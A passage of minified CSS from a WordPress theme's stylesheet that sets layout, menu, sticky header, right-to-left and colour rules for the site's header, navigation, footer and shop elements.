0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.elementor-maintenance-mode,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:9999px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#64c8be;--mfn-icon-box-icon:#64c8be;--mfn-sliding-box-bg:#64c8be;--mfn-woo-body-color:#626262;--mfn-woo-heading-color:#626262;--mfn-woo-themecolor:#64c8be;--mfn-woo-bg-themecolor:#64c8be;--mfn-woo-border-themecolor:#64c8be}#Header_wrapper,#Intro{background-color:#f6f6f6}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#2C2C2C}#Sliding-top{background-color:#0e0e11}#Sliding-top a.sliding-top-control{border-right-color:#0e0e11}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#0e0e11}#Footer{background-color:#818181}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#626262}.lead,.big{color:#2e2e2e}.post-nav.minimal a svg{fill:#626262}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#64c8be}.mfn-wish-button.loved:not(.link) .path{fill:#64c8be;stroke:#64c8be}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#64c8be}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#64c8be}a{color:#64c8be}a:hover{color:#40aea3}*::-moz-selection{background-color:#0095eb;color:white}*::selection{background-color:#0095eb;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#0e0e11}h2,h2 a,h2 a:hover{color:#0e0e11}h3,h3 a,h3 a:hover{color:#0e0e11}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#0e0e11}h5,h5 a,h5 a:hover{color:#0e0e11}h6,h6 a,h6 a:hover,a.content_link .title{color:#0e0e11}.woocommerce #customer_login h2{color:#0e0e11} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#0e0e11} .dropcap,.highlight:not(.highlight_image){background-color:#64c8be}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#64c8be}a:hover.mfn-link{color:#64c8be}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#40aea3}a.mfn-link-6:before{border-bottom-color:#40aea3}a.mfn-link svg .path{stroke:#64c8be}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#64c8be;background:#64c8be}.hr_zigzag 